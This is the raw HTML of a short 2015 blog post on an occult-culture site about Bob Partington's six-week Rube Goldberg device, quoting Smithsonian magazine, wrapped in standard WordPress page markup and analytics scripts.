

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/worlds-slowest-rube-goldberg-device/
body_size: 11369
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>World&#8217;s Slowest Rube Goldberg Device &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; World&#8217;s Slowest Rube Goldberg Device Comments Feed" href="https://zeroequalstwo.net/worlds-slowest-rube-goldberg-device/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="360"><meta property="og:image:alt" content="Comic diagram of a Rube Goldberg device"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="This Rube Goldberg device, created by artist/engineer/inventor Bob Partington, takes over 6 weeks to move a golf ball. Smithsonian magazine tells us: &quot;...Partington&#039;s device ferries a golf ball through a roundabout course using melting popsicles, a tortoise, a stream of molasses and even the slow push of growing grass. The entire process took six weeks, three..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="World&#8217;s Slowest Rube Goldberg Device"><meta property="og:url" content="https://zeroequalstwo.net/worlds-slowest-rube-goldberg-device/"><meta property="og:updated_time" content="2015-11-02T16:41:05-05:00">
<meta property="article:tag" content="#rube goldberg"><meta property="article:published_time" content="2015-11-12T17:00:53+00:00"><meta property="article:modified_time" content="2015-11-02T21:41:05+00:00"><meta property="article:section" content="Academic/Research"><meta property="article:section" content="Science"><meta property="article:author:first_name" content="Stephanie"><meta property="article:author:username" content="Stephanie">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg"><meta property="twitter:image:alt" content="Comic diagram of a Rube Goldberg device"><meta property="twitter:title" content="World&#8217;s Slowest Rube Goldberg Device"><meta property="twitter:description" content="This Rube Goldberg device, created by artist/engineer/inventor Bob Partington, takes over 6 weeks to move a golf ball. Smithsonian magazine tells us: &quot;...Partington&#039;s device ferries a golf ball..."><meta property="twitter:url" content="https://zeroequalstwo.net/worlds-slowest-rube-goldberg-device/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg"><meta itemprop="name" content="World&#8217;s Slowest Rube Goldberg Device"><meta itemprop="description" content="This Rube Goldberg device, created by artist/engineer/inventor Bob Partington, takes over 6 weeks to move a golf ball. Smithsonian magazine tells us: &quot;...Partington&#039;s device ferries a golf ball through a roundabout course using melting popsicles, a tortoise, a stream of molasses and even the slow push of growing grass. The entire process took six weeks, three..."><meta itemprop="datePublished" content="2015-11-12"><meta itemprop="dateModified" content="2015-11-02T21:41:05+00:00"><meta itemprop="author" content="Stephanie"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Stephanie"><meta property="profile:username" content="Stephanie">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/5152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/worlds-slowest-rube-goldberg-device/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=5152' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fworlds-slowest-rube-goldberg-device%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fworlds-slowest-rube-goldberg-device%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-5152 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-5152" class="clearfix post-5152 post type-post status-publish format-standard has-post-thumbnail hentry category-academicresearch category-science tag-rube-goldberg">
	<header class="entry-header">
		<h1 class="entry-title">World&#8217;s Slowest Rube Goldberg Device</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/worlds-slowest-rube-goldberg-device/" rel="bookmark"><time class="entry-date published updated" datetime="2015-11-12T12:00:53-05:00">November 12, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/stephanie/">Stephanie</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/worlds-slowest-rube-goldberg-device/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="640" height="360" src="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Comic diagram of a Rube Goldberg device" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg 640w, https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-300x169.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-628x353.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-200x113.jpg 200w, https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-80x45.jpg 80w" sizes="(max-width: 640px) 100vw, 640px" />		</div>	
		

	<div class="clearfix entry-content">
		<p><a href="http://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg"><img decoding="async" loading="lazy" class="alignright size-medium wp-image-5153" src="http://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-300x168.jpg" alt="Comic diagram of a Rube Goldberg device" width="300" height="168" hspace="5" vspace="5" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-300x169.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-628x353.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-200x113.jpg 200w, https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112-80x45.jpg 80w, https://zeroequalstwo.net/wp-content/uploads/2015/11/rube-goldberg-20151112.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a>This Rube Goldberg device, created by artist/engineer/inventor Bob Partington, takes over 6 weeks to move a golf ball. Smithsonian magazine tells us: &#8220;&#8230;Partington&#8217;s device ferries a golf ball through a roundabout course using melting popsicles, a tortoise, a stream of molasses and even the slow push of growing grass. The entire process took six weeks, three days, seven hours and two minutes.&#8221;</p>
<p><a title="This Extremely Slow Rube Goldberg Device Lasts More Than Six Weeks" href="http://www.smithsonianmag.com/smart-news/how-make-worlds-slowest-rube-goldberg-device-180957098/?utm_source=smithsoniandaily&amp;no-ist" target="_blank">This Extremely Slow Rube Goldberg Device Lasts More Than Six Weeks</a>.</p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/academicresearch/" rel="category tag">Academic/Research</a>, <a href="https://zeroequalstwo.net/category/science/" rel="category tag">Science</a></span><span class="tags-links"><i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/rube-goldberg/" rel="tag">#rube goldberg</a></span>	<!-- .entry-meta --></footer>
<!-- #post-5152 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Stephanie</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/stephanie/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/new-biography-of-gnostic-saint-william-blake/" rel="prev"><span class="meta-nav">&larr;</span> New Biography of Gnostic Saint William Blake</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/satanism-accusation-disrupts-music-festival/" rel="next">Satanism Accusation Disrupts Music Festival <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/worlds-slowest-rube-goldberg-device/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7466416d7b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
